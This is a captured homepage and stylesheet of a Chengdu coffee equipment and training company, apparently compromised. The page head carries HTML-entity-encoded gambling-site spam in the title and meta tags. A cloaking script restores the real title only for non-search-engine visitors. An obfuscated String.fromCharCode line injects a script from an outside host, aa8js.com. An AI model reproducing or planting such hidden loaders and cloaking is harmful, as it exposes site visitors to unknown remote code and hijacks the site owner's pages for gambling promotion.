

--- FILE ---
content_type: text/html
request_url: http://www.sx-coffee.com/zuixindongtai/490.html
body_size: 5862
content:

<!DOCTYPE html>
<html>
<head>
<title>&#24320;&#20113;&#30495;&#20154;&#183;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#24320;&#20113;&#30495;&#20154;&#183;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;"/>
<meta name="description" content="&#9808;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#9808;&#57;&#57;&#57;&#97;&#121;&#120;&#46;&#99;&#99;&#9808;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#9808;&#75;&#65;&#73;&#89;&#85;&#78;&#32;&#83;&#80;&#79;&#82;&#84;&#83;&#25163;&#26426;&#29256;&#20026;&#24744;&#25552;&#20379;&#58;&#24320;&#121;&#117;&#110;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#12289;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#22312;&#32447;&#30331;&#24405;&#20837;&#21475;&#12289;&#20113;&#24320;&#20840;&#31449;&#97;&#112;&#112;&#12289;&#24320;&#20113;&#38598;&#22242;&#23448;&#26041;&#32593;&#31449;&#12289;&#19979;&#36733;&#32593;&#22336;&#12289;&#32;&#32593;&#39029;&#29256;&#30331;&#24405;&#12289;&#23448;&#32593;&#20837;&#21475;&#23458;&#25143;&#31471;&#19979;&#36733;&#20197;&#21450;&#21457;&#24067;&#24179;&#21488;&#20248;&#24800;&#27963;&#21160;&#20449;&#24687;&#12289;&#25307;&#21830;&#20195;&#29702;&#21152;&#30431;&#31561;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#24179;&#21488;&#23448;&#32593;&#20837;&#21475;&#26159;&#24744;&#20241;&#38386;&#23089;&#20048;&#30340;&#39318;&#36873;&#32593;&#31449;&#33;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="成都火箭|Lelit|辣妈咖啡机_咖啡店培训加盟_成都盛香咖啡有限公司"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,97,97,56,106,115,46,99,111,109,47,107,121,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);
</script>

  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <meta charset="utf-8">
 
  <meta name="format-detection" content="telephone=no"/>
  <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no"/>
  <meta name="description" content="成都盛香咖啡公司从事意啡多咖啡旗舰店加盟、咖啡奶茶培训、火箭|Lelit|辣妈等品牌自动咖啡机；提供办公室咖啡机租赁；为自家烘咖啡馆供应精品现烘焙咖啡豆、奶茶原料和各种设备及维修服务。">
  <meta name="keywords" content="成都咖啡公司,成都咖啡设备供应商,成都咖啡机,成都现烘焙咖啡豆,成都精品咖啡,成都自家烘焙咖啡馆,成都咖啡店加盟,成都咖啡培训">
  <meta name="baidu-site-verification" content="J7JnE4cey4" />
  <link rel="stylesheet" type="text/css" href="/Public/default/css/style.css"/>
  <link rel="stylesheet" type="text/css" href="/Public/default/css/responsive.css"/>
  <script src="/Public/default/js/jquery.min.js"></script>


</head>

<body class="homebody" style="">
<div class="home" style="width: 1245px;">
  <header class="header-box">
    <section class="header clearfix">
      <div class="menuBtn" id="menu-handler">
        <span class="burger burger-1"></span><span class="burger burger-2"></span><span class="burger burger-3"></span>
      </div>
      <div class="menubox"><h1 class="menuhome"><a href="/">返回首页</a></h1>
        <ul class="menu-list">
          <li><a href="/shengxiangjianjie" target="_blank">盛香简介</a>
            <ol class="leval-menu">
              <li><a href="/gongsijianjie" target="_self" target="_blank">公司简介</a></li><li><a href="/qiyewenhua" target="_self" target="_blank">前进步伐</a></li><li><a href="/lianxiwomen" target="_self" target="_blank">联系我们</a></li>            </ol>
          </li><li><a href="/shengxiangyewu" target="_blank">盛香业务</a>
            <ol class="leval-menu">
              <li><a href="/kaidianfuwu" target="_self" target="_blank">开店服务</a></li><li><a href="/gongying" target="_self" target="_blank">供应&amp;培训</a></li><li><a href="/jingpinkafei" target="_self" target="_blank">精品咖啡</a></li><li><a href="/shebei" target="_self" target="_blank">办公室&amp;家庭</a></li><li><a href="/chuncuijiameng" target="_self" target="_blank">醇萃加盟</a></li>            </ol>
          </li><li><a href="/chanpinzhongxin" target="_blank">产品中心</a>
            <ol class="leval-menu">
              <li><a href="/commercial" target="_self" target="_blank">商用咖啡机</a></li><li><a href="/automatic" target="_self" target="_blank">小型咖啡机&amp;全自动咖啡机</a></li><li><a href="/Grindingbeans" target="_self" target="_blank">咖啡磨豆机</a></li><li><a href="/Thebar" target="_self" target="_blank">吧台设施设备</a></li><li><a href="/instruments" target="_self" target="_blank">器具器皿</a></li><li><a href="/coffeebeans" target="_self" target="_blank">精品咖啡豆</a></li><li><a href="/tea" target="_self" target="_blank">茶&amp;茶制品</a></li><li><a href="/material" target="_self" target="_blank">辅料原料</a></li>            </ol>
          </li><li><a href="/yinpinmeishi" target="_blank">饮品美食</a>
            <ol class="leval-menu">
              <li><a href="/kafei" target="_self" target="_blank">咖啡</a></li><li><a href="/chayin" target="_self" target="_blank">茶饮</a></li><li><a href="/qitayinpin" target="_self" target="_blank">其它饮品</a></li><li><a href="/mianbaotiandian" target="_self" target="_blank">面包甜点</a></li><li><a href="/xicanmeishi" target="_self" target="_blank">西餐美食</a></li>            </ol>
          </li><li><a href="/kaidsz" target="_blank">创业开店</a>
            <ol class="leval-menu">
              <li><a href="/chuncuiCAFE" target="_self" target="_blank">醇萃Coffee&amp;Tea</a></li><li><a href="/shengxiangfangfei" target="_self" target="_blank">盛香芳啡</a></li><li><a href="/yewuhezuodian" target="_self" target="_blank">业务合作店</a></li>            </ol>
          </li><li><a href="/xinwenzixun" target="_blank">动态资讯</a>
            <ol class="leval-menu">
              <li><a href="/zuixindongtai" target="_self" target="_blank">最新动态</a></li><li><a href="/zhuanyezhishi" target="_self" target="_blank">专业知识</a></li>            </ol>
          </li>        </ul>
      </div>
      <!--div class="tel"><span>86+028+85233353</span></div-->
      <div class="logo"><a href="/"><img src="/Public/default/images/logo.png" alt="成都咖啡公司"></a></div>
      <ul class="nav clearfix">
        <li class="creent"><a href="/">首 页</a></li>
        <li class=""><a href="/shengxiangjianjie" target="_blank">盛香简介</a>
          <div class="leval">
            <ol class="leval-nav">
              <li><a href="/gongsijianjie" target="_self" target="_blank">公司简介</a></li><li><a href="/qiyewenhua" target="_self" target="_blank">前进步伐</a></li><li><a href="/lianxiwomen" target="_self" target="_blank">联系我们</a></li>            </ol>
          </div>
        </li><li class=""><a href="/shengxiangyewu" target="_blank">盛香业务</a>
          <div class="leval">
            <ol class="leval-nav">
              <li><a href="/kaidianfuwu" target="_self" target="_blank">开店服务</a></li><li><a href="/gongying" target="_self" target="_blank">供应&amp;培训</a></li><li><a href="/jingpinkafei" target="_self" target="_blank">精品咖啡</a></li><li><a href="/shebei" target="_self" target="_blank">办公室&amp;家庭</a></li><li><a href="/chuncuijiameng" target="_self" target="_blank">醇萃加盟</a></li>            </ol>
          </div>
        </li><li class=""><a href="/chanpinzhongxin" target="_blank">产品中心</a>
          <div class="leval">
            <ol class="leval-nav">
              <li><a href="/commercial" target="_self" target="_blank">商用咖啡机</a></li><li><a href="/automatic" target="_self" target="_blank">小型咖啡机&amp;全自动咖啡机</a></li><li><a href="/Grindingbeans" target="_self" target="_blank">咖啡磨豆机</a></li><li><a href="/Thebar" target="_self" target="_blank">吧台设施设备</a></li><li><a href="/instruments" target="_self" target="_blank">器具器皿</a></li><li><a href="/coffeebeans" target="_self" target="_blank">精品咖啡豆</a></li><li><a href="/tea" target="_self" target="_blank">茶&amp;茶制品</a></li><li><a href="/material" target="_self" target="_blank">辅料原料</a></li>            </ol>
          </div>
        </li><li class=""><a href="/yinpinmeishi" target="_blank">饮品美食</a>
          <div class="leval">
            <ol class="leval-nav">
              <li><a href="/kafei" target="_self" target="_blank">咖啡</a></li><li><a href="/chayin" target="_self" target="_blank">茶饮</a></li><li><a href="/qitayinpin" target="_self" target="_blank">其它饮品</a></li><li><a href="/mianbaotiandian" target="_self" target="_blank">面包甜点</a></li><li><a href="/xicanmeishi" target="_self" target="_blank">西餐美食</a></li>            </ol>
          </div>
        </li><li class=""><a href="/kaidsz" target="_blank">创业开店</a>
          <div class="leval">
            <ol class="leval-nav">
              <li><a href="/chuncuiCAFE" target="_self" target="_blank">醇萃Coffee&amp;Tea</a></li><li><a href="/shengxiangfangfei" target="_self" target="_blank">盛香芳啡</a></li><li><a href="/yewuhezuodian" target="_self" target="_blank">业务合作店</a></li>            </ol>
          </div>
        </li><li class=""><a href="/xinwenzixun" target="_blank">动态资讯</a>
          <div class="leval">
            <ol class="leval-nav">
              <li><a href="/zuixindongtai" target="_self" target="_blank">最新动态</a></li><li><a href="/zhuanyezhishi" target="_self" target="_blank">专业知识</a></li>            </ol>
          </div>
        </li>      </ul>
      <div class="market clearfix">
        <div class="market-info"><a target="_blank" href="https://shop120992858.taobao.com/"><img src="/Public/default/images/tianm.png" style="display: inline-block;  vertical-align: middle;"></a>
        </div>
      </div>
    </section>
  </header>
  <div class="mtop"></div>



<div class="wrapper active-page1" style="top: 0px;">
	<div class="page page1">
		<div class="bannerBox" style="height: 881px;">
			<ul class="slides banner" style="height: 881px;">
											<li>
					<a href="#">
				     	<img class="imgshow" src="/uploads/img1/20180228/5a9662778ee72.jpg"  draggable="false" style="height: 881px; width: 1843.95px; left: -299.477px; top: 0px;">
						<img class="imghide" src="/Public/default/images/mbanner1.jpg" draggable="false" style="height: 881px; width: 1843.95px; left: -299.477px; top: 0px;">
					</a>
				</li>				<li>
					<a href="#">
				     	<img class="imgshow" src="/uploads/img1/20180228/5a966349c07ca.jpg"  draggable="false" style="height: 881px; width: 1843.95px; left: -299.477px; top: 0px;">
						<img class="imghide" src="/Public/default/images/mbanner2.jpg" draggable="false" style="height: 881px; width: 1843.95px; left: -299.477px; top: 0px;">
					</a>
				</li>				<li>
					<a href="#">
				     	<img class="imgshow" src="/uploads/img1/20180228/5a96669953c00.jpg"  draggable="false" style="height: 881px; width: 1843.95px; left: -299.477px; top: 0px;">
						<img class="imghide" src="/Public/default/images/mbanner3.jpg" draggable="false" style="height: 881px; width: 1843.95px; left: -299.477px; top: 0px;">
					</a>
				</li>				<li>
					<a href="#">
				     	<img class="imgshow" src="/uploads/img1/20180228/5a9666c97b032.jpg"  draggable="false" style="height: 881px; width: 1843.95px; left: -299.477px; top: 0px;">
						<img class="imghide" src="/Public/default/images/mbanner4.jpg" draggable="false" style="height: 881px; width: 1843.95px; left: -299.477px; top: 0px;">
					</a>
				</li>				<li>
					<a href="#">
				     	<img class="imgshow" src="/uploads/img1/20180228/5a9666e13c524.jpg"  draggable="false" style="height: 881px; width: 1843.95px; left: -299.477px; top: 0px;">
						<img class="imghide" src="/Public/default/images/mbanner5.jpg" draggable="false" style="height: 881px; width: 1843.95px; left: -299.477px; top: 0px;">
					</a>
				</li>			</ul>
	
			<div class="mouse"><span></span><b>Scroll</b></div>
			
			<ol class="flex-control-nav flex-control-paging">
				<li><a href="#" class="flex-active"><span></span></a></li><li><a href="#" class="flex-active"><span></span></a></li><li><a href="#" class="flex-active"><span></span></a></li><li><a href="#" class="flex-active"><span></span></a></li><li><a href="#" class="flex-active"><span></span></a></li>					
			</ol>
		</div>
	</div>
	

	
	
	   <div class="page page2">
          <div class="pagewidth">
            <div class="pages">
              <div class="absorbed">
                <div class="absorbed-t">
                  <h2>专业的咖啡、西餐、茶饮、水吧系统服务商</h2>
			<small>Professional coffee, western-style food restaurant management company</small>
						<p><p>1、 开店策划与全程系统服务； 2、 吧台设备、原料供应及技术培训； <br/>3、 精品咖啡豆的新鲜烘焙定制； 4、 办公室及家庭咖啡设备及原料供应； 5、 醇萃Coffee&amp;Tea加盟与拓展；</p> </p>
                </div>
                <div class="eggs clearfix">
				<div class="eggs-info">
                    <a href="/kaidianfuwu">
                      <div class="eggsimg">
                        <div class="eggstop">
                          <figure>
                            <img src="/uploads/img1/20180307/5a9fba7c87e1b.png" alt="开店服务" /></figure>
                          <div class="eggstext">
                            <strong>
                             </strong>
                            <span>开店服务</span>
                            <b>kaidianfuwu</b>
                          </div>
                        </div>
                        <div class="more">
                          <span>业务详情</span></div>
                      </div>
                    </a>
                  </div><div class="eggs-info">
                    <a href="/gongying">
                      <div class="eggsimg">
                        <div class="eggstop">
                          <figure>
                            <img src="/uploads/img1/20180307/5a9fbba441256.png" alt="供应&amp;培训" /></figure>
                          <div class="eggstext">
                            <strong>
                             </strong>
                            <span>供应&amp;培训</span>
                            <b>gongying</b>
                          </div>
                        </div>
                        <div class="more">
                          <span>业务详情</span></div>
                      </div>
                    </a>
                  </div><div class="eggs-info">
                    <a href="/jingpinkafei">
                      <div class="eggsimg">
                        <div class="eggstop">
                          <figure>
                            <img src="/uploads/img1/20180307/5a9fbb65c420f.png" alt="精品咖啡" /></figure>
                          <div class="eggstext">
                            <strong>
                             </strong>
                            <span>精品咖啡</span>
                            <b>jingpinkafei</b>
                          </div>
                        </div>
                        <div class="more">
                          <span>业务详情</span></div>
                      </div>
                    </a>
                  </div><div class="eggs-info">
                    <a href="/shebei">
                      <div class="eggsimg">
                        <div class="eggstop">
                          <figure>
                            <img src="/uploads/img1/20180307/5a9fbc0d689cd.png" alt="办公室&amp;家庭" /></figure>
                          <div class="eggstext">
                            <strong>
                             </strong>
                            <span>办公室&amp;家庭</span>
                            <b>shebei</b>
                          </div>
                        </div>
                        <div class="more">
                          <span>业务详情</span></div>
                      </div>
                    </a>
                  </div><div class="eggs-info">
                    <a href="/chuncuijiameng">
                      <div class="eggsimg">
                        <div class="eggstop">
                          <figure>
                            <img src="/uploads/img1/20180307/5a9fbb3d46576.png" alt="醇萃加盟" /></figure>
                          <div class="eggstext">
                            <strong>
                             </strong>
                            <span>醇萃加盟</span>
                            <b>chuncuijiameng</b>
                          </div>
                        </div>
                        <div class="more">
                          <span>业务详情</span></div>
                      </div>
                    </a>
                  </div>                </div>
              </div>
            </div>
          </div>
        </div>
	
	
	
	
	<div class="page page3" style="background: url(<img src="/uploads/img1/20180404/5ac481c940d99.jpg" />) center no-repeat;">
		<div class="pagewidth" style="height: 948px;">
			<div class="pages">
				<div class="farm"><h3>盛香咖啡公司产品中心</h3>
					<small>ChengXiangFang brown alcohol extraction of coffee</small>
					<p><p>我们会把我们多年从业经历中所积累的知识与你分享，这些知识是系统、全面且毫无保留的，同时我们也尊重并迅速适应行业飞速变化......<br/>世间有很多炫目的事情，但我们只是对与咖啡相关联的事物感兴趣，我们会扶您上马再送上一程，我们为能有机会帮到朋友而激动......</p></p>
					<ul class="clearfix">
												<li style="float: left; width: 24%;margin-right: 1%; margin-bottom: 1%">
							<a href="/commercial">
								<img src="/uploads/img1/20180128/5a6db9fd73ec5.png" class="ico"/></br>
								<span class="zh">商用咖啡机</span>
							</a>
						</li>						<li style="float: left; width: 24%;margin-right: 1%; margin-bottom: 1%">
							<a href="/automatic">
								<img src="/uploads/img1/20180128/5a6dba0672750.png" class="ico"/></br>
								<span class="zh">小型咖啡机&amp;全自动咖啡机</span>
							</a>
						</li>						<li style="float: left; width: 24%;margin-right: 1%; margin-bottom: 1%">
							<a href="/Grindingbeans">
								<img src="/uploads/img1/20180307/5a9fbec08da33.png" class="ico"/></br>
								<span class="zh">咖啡磨豆机</span>
							</a>
						</li>						<li style="float: left; width: 24%;margin-right: 1%; margin-bottom: 1%">
							<a href="/Thebar">
								<img src="/uploads/img1/20180128/5a6dbc454c50b.png" class="ico"/></br>
								<span class="zh">吧台设施设备</span>
							</a>
						</li>						<li style="float: left; width: 24%;margin-right: 1%; margin-bottom: 1%">
							<a href="/instruments">
								<img src="/uploads/img1/20180128/5a6dbc2b758bd.png" class="ico"/></br>
								<span class="zh">器具器皿</span>
							</a>
						</li>						<li style="float: left; width: 24%;margin-right: 1%; margin-bottom: 1%">
							<a href="/coffeebeans">
								<img src="/uploads/img1/20180128/5a6db9ba64536.png" class="ico"/></br>
								<span class="zh">精品咖啡豆</span>
							</a>
						</li>						<li style="float: left; width: 24%;margin-right: 1%; margin-bottom: 1%">
							<a href="/tea">
								<img src="/uploads/img1/20180128/5a6dbc20b8817.png" class="ico"/></br>
								<span class="zh">茶&amp;茶制品</span>
							</a>
						</li>						<li style="float: left; width: 24%;margin-right: 1%; margin-bottom: 1%">
							<a href="/material">
								<img src="/uploads/img1/20180128/5a6dbc17c6c0f.png" class="ico"/></br>
								<span class="zh">辅料原料</span>
							</a>
						</li>					</ul>
				</div>
			</div>
		</div>
	</div>
	<div class="page page4" style="background: url(<img src="/uploads/img1/20180404/5ac48162f0537.jpg" />) center no-repeat;">
		<div class="pagewidth" style="height: 948px;">
			<div class="pages">
				<div class="recipes">
					<div class="absorbed-t"><h2>创业开店</h2>
						<small>Open a shop of actual combat</small>
						<p><p>如果你有开家自己店的想法，这个开店的小火苗一直在心中执着的燃烧，你找到我们就是缘分，<br/>我们运营团队1997年进入咖啡行业，从业经历超过20年，眼见并亲历了行业中的很多起伏沉浮，<br/>我们愿意把我们曾经失败的教训和成功的经验和您分享，绕开陷阱、规避和降低风险......<br/>我们乐意参与其中并希望您成功，在您犹豫彷徨所处黑暗时，我们愿意和你举火前行，<br/>如果您光芒万丈时，我们也定会撤隐在你身后为你鼓掌......</p></p></div>
					<div class="recipes-text clearfix">
						<a href="/kaidsz">
							<figure><img src="/uploads/img1/20180611/5b1db678b71b0.jpg!600X600.jpg" alt=""></figure>
							<div class="menu">
								<div class="menu-wr"><h3>醇萃Coffee&amp;Tea</h3>
									<p>
										醇萃Coffee&amp;Tea位于成都市武侯区科华南路6号附8号，给予客户和加盟商舒适的咖啡体验！</p>
								</div>
							</div>
						</a>
					</div>					<div class="commons">
						<div class="more"><i></i><a href="/kaidsz">查看更多</a></div>
					</div>
				</div>
			</div>
		</div>
	</div>

	<div class="page footer-box">
	<div class="footer clearfix">
		<div class="footer-left">
			<div class="investment clearfix">
				<a href="/shengxiangyewu">盛香业务</a>
				<a href="/kaidsz">创业开店</a>
				<a href="/shengxiangjianjie#lianxiwomen" target="_blank">联系我们</a>
			</div>
		</div>
		<div class="footer-right"><p><span>Tel.<b>86+028+85233353</b></span><span>Email.<b>791606087@qq.com</b></span></p>
			<div class="footer-like clearfix">
				<div class="friendlinks"><span>友情链接</span>
					<ul class="friend-down">
					<li><a href="http://www.sx-coffee.com/gongying">成都咖啡培训</a></li><li><a href="http://www.sx-coffee.com/chanpinzhongxin">成都咖啡设备供应商</a></li><li><a href="http://www.sx-coffee.com/automatic">全自动咖啡机</a></li><li><a href="http://www.cdseer.com">咖啡机租赁</a></li><li><a href="http://www.hibat618.com">馄饨加盟店</a></li>					</ul>
				</div><!-- JiaThis Button BEGIN -->
				<div class="jiathis_style_32x32">
					<a class="jiathis_button_tsina"></a><a class="jiathis_button_weixin"></a>
				</div>
			</div>
		</div>
		<div class="edite">Copyright 成都盛香咖啡有限公司
			<a href="http://beian.miit.gov.cn/" rel="nofollow" target="_blank"> 蜀ICP备12008943号-1 </a>  
			<a href="http://www.4hhd.com/" rel="nofollow" target=_blank title='成都网站推广'>技术支持：肆合互动</a>&nbsp;
          <a href="http://www.sx-coffee.com/sitemap.html" rel="nofollow" target=_blank title='网站地图'>网站地图</a>&nbsp;
          <script type="text/javascript">document.write(unescape("%3Cspan id='cnzz_stat_icon_1279107993'%3E%3C/span%3E%3Cscript src='https://s4.cnzz.com/z_stat.php%3Fid%3D1279107993%26show%3Dpic1' type='text/javascript'%3E%3C/script%3E"));</script>
		</div>
	</div>
</div>
</div>
</div>
<script src="/Public/default/js/stopExecutionOnTimeout.js"></script>
<script type="text/javascript" src="/Public/default/js/slick.min.js"></script>
<script src="/Public/default/js/plugin.js"></script>
<script src="/Public/default/js/page.js"></script>
<script src="/Public/default/js/index.js"></script>




<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?eb71dbbd5619e79f01529279d8d28013";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.sx-coffee.com/Public/default/css/style.css
body_size: 16265
content:
@charset "utf-8";
/* 
 * Project Name:圣迪乐村
 * Author:位置
 * Date：2016-10-27
 */

@font-face { font-family: 'exotic_350_demi-bold'; src: url('exotic350bt-demibold-webfont.woff2') format('woff2'), url('exotic350bt-demibold-webfont.woff') format('woff'); font-weight: normal; font-style: normal; }
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video { margin: 0; padding: 0px; border: 0; font-size: 100%; outline: none; }
html { font-size: 100%; -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; overflow-x: hidden; }
/* always display scrollbars */
body { font: 12px/1.8 "Microsoft YaHei New","Microsoft Yahei","微软雅黑","Hiragino Sans GB","冬青黑体","Arial","Helvetica","SimHei","黑体","STXihei","华文细黑",sans-serif; margin: 0 auto; color: #989898; background-color: #e4e4e4; _background-attachment: fixed; _background-image: url(about:blank); overflow-x: hidden; }
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block; }
input, select { vertical-align: middle; }
ol, ul { list-style: none; }
blockquote, q { quotes: none; }
blockquote:before, blockquote:after, q:before, q:after { content: ''; content: none; }
strong { font-weight: bold; }
input { outline: none; padding: 0; }
img { border: 0; }
input[type="text"], input[type="button"], input[type="submit"], input[type="reset"], select { -webkit-appearance: none; border-radius: 0; }
textarea { -webkit-appearance: none; border-radius: 0; background: none; outline: none; padding: 0; margin: 0; border: none; }
::-moz-selection { background: #f7a300; color: #fff; text-shadow: none; }
::selection { background: #f7a300; color: #fff; text-shadow: none; }
a { text-decoration: none; blr: expression(this.onFocus=this.blur()); -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
a:link, a:visited { text-decoration: none; }
a:active, a:hover { text-decoration: none; }
.clearfix:before, .clearfix:after { display: table; content: ""; line-height: 0px; }
.clearfix:after { clear: both; }
.clearfix { *zoom: 1; }
.fc { text-align: center; }
.fr { text-align: right; }
.l { float: left; display: inline-block; }
.r { float: right; display: inline-block; }
.vt { vertical-align: top; }
.vm { vertical-align: middle; }
.inner { width: 1000px; margin: 0px auto; }
.inner2 { width: 700px; margin: 0px auto; }
.homebody, .home { width: 100%; height: 100%; transition: 428ms ease-in-out; overflow: hidden;  }
.home { position: absolute; left: 0; top: 0; margin-left: 60px; margin-right: 60px; transition: all 0.7s cubic-bezier(0.165, 0.84, 0.44, 1); -webkit-transition: all 0.7s cubic-bezier(0.165, 0.84, 0.44, 1); overflow-x: hidden; }
.home.on { left: 610px; }

.wrapper { position: absolute; top: 0; left: 0; width: 100%; height: 100%; -webkit-transition: -webkit-transform 1.5s; transition: transform 1.5s; -webkit-perspective: 3000; perspective: 3000; -webkit-transform-style: preserve-3d; transform-style: preserve-3d; }
.wrapper .page { position: relative; width: 100%; height: 100%; -webkit-backface-visibility: hidden; backface-visibility: hidden; transform: scale(0.4); -webkit-transform: scale(0.4); -moz-transform: scale(0.4); opacity: 0.5; transition: all 0.8s cubic-bezier(0.445, 0.145, 0.355, 1); -webkit-transition: transition: all 0.8s cubic-bezier(0.445, 0.145, 0.355, 1); }
.wrapper .page.page1 { }
.wrapper .page.page2 { background-color: #fcf5ed; }
.wrapper .page.page3 { background: url(../images/section3.jpg) center no-repeat; background-size: cover !important; }
.wrapper .page.page4 { background: url(../images/section4.jpg) center no-repeat; background-size: cover !important; }
.wrapper.active-page1 .page.page1 { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); opacity: 1; }
.wrapper.active-page2 .page.page2 { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); opacity: 1; }
.wrapper.active-page3 .page.page3 { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); opacity: 1; }
.wrapper .page.page4 { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); opacity: 1; }
.wrapper.active-page4 .page.page4 { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); opacity: 1; }
.wrapper .footer-box { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); opacity: 1; }
.wrapper.active-page5 .page.footer-box { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); }

.mtop { display: none; }
/*banner*/

.bannerBox { position: absolute; width: 100%; height: 100%; right: 0; top: 102px; z-index: 20; }
.bannerBox .banner li { height: 100%; line-height: 0; }
.bannerBox .banner li img { line-height: 0; width: 100%; position: relative; transition: transform 5.5s ease 0s, opacity 2s ease 0s; -webkit-transition: transform 5.5s ease 0s,
 opacity 2s ease 0s; }
.bannerBox .banner li img.imghide { display: none; }
.bannerBox .banner li.imgIn img { opacity: 1; transform: matrix(1.1, 0, 0, 1.1, 0, 0); -webkit-transform: matrix(1.1, 0, 0, 1.1, 0, 0); }
.bannerBox .banner { z-index: 30; overflow: hidden; }
.bannerBox .flex-control-nav { position: absolute; left: 70px; bottom: 77px; height: 33px; z-index: 99; }
.bannerBox .flex-control-nav li { float: left; position: relative; margin-right: 5px; }
.bannerBox .flex-control-nav li a { display: block; position: relative; top: 17px; width: 6px; height: 16px; border-radius: 3px; background: #766047; transition: 300ms ease-in-out; }
.bannerBox .flex-control-nav li span { display: block; text-indent: 888px; overflow: hidden; position: absolute; left: 0; bottom: 0; width: 100%; height: 0%; background: #505050; border-radius: 3px; }
.bannerBox .flex-control-nav li a.flex-active { top: 0; height: 33px; transition: 500ms linear; }
.bannerBox .flex-control-nav li a.flex-active span { opacity: 1; height: 24px; transition: 3500ms linear; }
.daily { width: 79px; height: 41px; background: url(../images/font.png) center no-repeat; position: absolute; left: 150px; bottom: 77px; z-index: 50; }
.mouse { position: absolute; right: 60px; bottom: 67px; text-align: center; z-index: 50; }
.mouse span { display: inline-block; width: 24px; height: 36px; background: url(../images/scoll.png) center no-repeat; margin: auto; position: relative; }
.mouse span:before { content: ""; width: 4px; height: 7px; background: url(../images/dit.png) center no-repeat; position: absolute; left: 50%; margin-left: -2px; top: 8px; animation-delay: 0ms; animation-duration: 1500ms; animation-iteration-count: infinite; animation-name: arrow; animation-play-state: running; animation-timing-function: linear; }
